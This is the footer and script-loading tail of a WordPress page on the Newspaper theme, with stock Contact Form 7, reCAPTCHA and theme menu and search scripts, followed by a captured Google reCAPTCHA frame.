.td_uid_58_696b43ab733a5_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_58_696b43ab733a5_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_58_696b43ab733a5_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_58_696b43ab733a5_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_59_696b43ab73890 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-twitter,
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-blogger,
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_59_696b43ab73890 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_59_696b43ab73890 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_59_696b43ab73890 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_59_696b43ab73890 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_59_696b43ab73890 .tdm-social-item i,
				.tds-team-member2 .td_uid_59_696b43ab73890.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_59_696b43ab73890 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_59_696b43ab73890 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_59_696b43ab73890 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-twitter,
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-blogger,
				.td_uid_59_696b43ab73890 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_59_696b43ab73890 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_59_696b43ab73890 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_59_696b43ab73890"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696b43ab742e3
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_696b43aae602d';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_696b43aae602d_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_696b43ab22c6e';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_696b43ab22c6e_rand","tdc_css_class":"td_uid_32_696b43ab22c6e_rand","tdc_css_class_style":"td_uid_32_696b43ab22c6e_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_696b43ab22c6e_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_38_696b43ab35ca0';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_38_696b43ab35ca0_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_48_696b43ab58c70';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_48_696b43ab58c70_rand","tdc_css_class":"td_uid_48_696b43ab58c70_rand","tdc_css_class_style":"td_uid_48_696b43ab58c70_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_48_696b43ab58c70_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_55_696b43ab70cb8';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_55_696b43ab70cb8_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-17 15:09:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nqw8bC6D0KTKGvloKWMoiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768637362915');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>